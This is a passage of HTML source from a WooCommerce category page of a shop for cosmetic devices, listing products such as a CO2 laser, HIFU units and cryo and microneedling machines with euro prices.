var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-apparative-kosmetik term-38 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1316">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Lassen Sie sich unverbindlich beraten</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:off&#105;&#99;&#101;&#64;&#100;&#101;&#114;ma&#108;&#105;fe.at">off&#105;&#99;&#101;&#64;&#100;&#101;&#114;ma&#108;&#105;fe.at</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://dermalife-laser.com/" >

						<!-- standard logo -->
			<img src="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife.png" srcset="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife.png 1x, https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png 2x" width="191" height="50" style="max-height:50px;height:auto;" alt="dermalife Laser Logo" data-retina_logo_url="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife.png" srcset="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife.png 1x, https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png 2x" width="191" height="50" style="max-height:50px;height:auto;" alt="dermalife Laser Logo" data-retina_logo_url="https://dermalife-laser.com/wp-content/uploads/2022/02/dermalife-2x.png" class="fusion-mobile-logo" />
			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			Hochwertige apparative Kosmetik		</h3>
		<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-classic" method="get" action="https://dermalife-laser.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
				</div>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
					<a href="https://dermalife-laser.com/warenkorb/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-hauptmenu" class="fusion-menu"><li  id="menu-item-833"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-833"  data-item-id="833"><a  href="https://dermalife-laser.com/produkt-kategorie/apparative-kosmetik/" class="fusion-bar-highlight"><span class="menu-text">Geräte</span></a></li><li  id="menu-item-834"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834 fusion-dropdown-menu"  data-item-id="834"><a  href="https://dermalife-laser.com/produkt-kategorie/schulungen/" class="fusion-bar-highlight"><span class="menu-text">Ausbildung</span></a><ul class="sub-menu"><li  id="menu-item-1268"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 fusion-dropdown-submenu" ><a  href="https://dermalife-laser.com/dermalife-fraktioniertes-microneedling/" class="fusion-bar-highlight"><span>Dermalife fraktioniertes Microneedling</span></a></li></ul></li><li  id="menu-item-1048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"  data-item-id="1048"><a  href="https://dermalife-laser.com/premium-service/" class="fusion-bar-highlight"><span class="menu-text">24/7 Service</span></a></li><li  id="menu-item-787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"  data-item-id="787"><a  href="https://dermalife-laser.com/finanzierung/" class="fusion-bar-highlight"><span class="menu-text">Finanzierung</span></a></li><li  id="menu-item-1128"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"  data-item-id="1128"><a  title="Apparative Kosmetik Blog" href="https://dermalife-laser.com/apparative-kosmetik-blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://dermalife-laser.com/warenkorb/"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://dermalife-laser.com/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">Apparative Kosmetik</span></span></div></div><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_count=12&product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_count=12&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_count=12&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_count=12&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_count=12&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

													<li class="">
																<a href="?product_count=12&product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_count=12&product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>12 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=12">
							Show <strong>12 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=24">
							Show <strong>24 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_count=12&product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_count=12&product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product type-product post-1316 status-publish first instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2023/08/image0-2-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1316" data-product_sku="" aria-label="Add &ldquo;CO2 Laser&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalife-co2-laser/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalife-co2-laser/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalife-co2-laser/">
		CO2 Laser	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-826 status-publish instock product_cat-apparative-kosmetik has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="dermaCryo" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/image0-1-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="826" data-product_sku="" aria-label="Add &ldquo;dermaCryo&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalifecryo/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalifecryo/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalifecryo/">
		dermaCryo	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-829 status-publish last instock product_cat-apparative-kosmetik has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271785%27%20viewBox%3D%270%200%202560%201785%27%3E%3Crect%20width%3D%272560%27%20height%3D%271785%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/06-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="829" data-product_sku="" aria-label="Add &ldquo;dermaFrax&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalife-frax-micro-needle-rf/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalife-frax-micro-needle-rf/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalife-frax-micro-needle-rf/">
		dermaFrax	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-1953 status-publish first instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271080%27%20viewBox%3D%270%200%201080%201080%27%3E%3Crect%20width%3D%271080%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2025/06/image0-10-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1953" data-product_sku="" aria-label="Add &ldquo;dermaHIFU 3in1&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermahifu-3in1/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermahifu-3in1/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermahifu-3in1/">
		dermaHIFU 3in1	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.990,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-1955 status-publish instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="dermaHIFU 8D" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2025/06/image0-4-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1955" data-product_sku="" aria-label="Add &ldquo;dermaHIFU 8D&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermahifu-8d/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermahifu-8d/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermahifu-8d/">
		dermaHIFU 8D	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-1962 status-publish last instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2025/06/image0-7-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1962" data-product_sku="" aria-label="Add &ldquo;dermaLume&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermalume/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermalume/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermalume/">
		dermaLume	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-824 status-publish first instock product_cat-apparative-kosmetik has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27750%27%20viewBox%3D%270%200%20750%20750%27%3E%3Crect%20width%3D%27750%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2022/02/WhatsApp-Bild-2025-03-12-um-11.47.44_feb9941d-500x375.jpg" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="824" data-product_sku="" aria-label="Add &ldquo;dermaOX&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermaox/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermaox/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://dermalife-laser.com/produkt/dermaox/">
		dermaOX	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



		</div>
	</div>
</div>

	</div> 
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">excl. 20% VAT</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://dermalife-laser.com/versand-und-zahlungsarten/" target="_blank">Versandkosten</a></p>





</div>
</li>
<li class="product type-product post-1964 status-publish instock product_cat-apparative-kosmetik has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271080%27%20height%3D%271920%27%20viewBox%3D%270%200%201080%201920%27%3E%3Crect%20width%3D%271080%27%20height%3D%271920%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload wp-post-image" alt="" decoding="async" data-orig-src="https://dermalife-laser.com/wp-content/uploads/2025/06/Untitled-design-1-500x375.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://dermalife-laser.com/warenkorb/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="?add-to-cart=1964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1964" data-product_sku="" aria-label="Add &ldquo;dermaPelvic EMS Sessel&rdquo; to your cart" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://dermalife-laser.com/produkt/dermapelvic-ems-sessel/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://dermalife-laser.com/produkt/dermapelvic-ems-sessel/" aria-label="Apparative Kosmetik"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
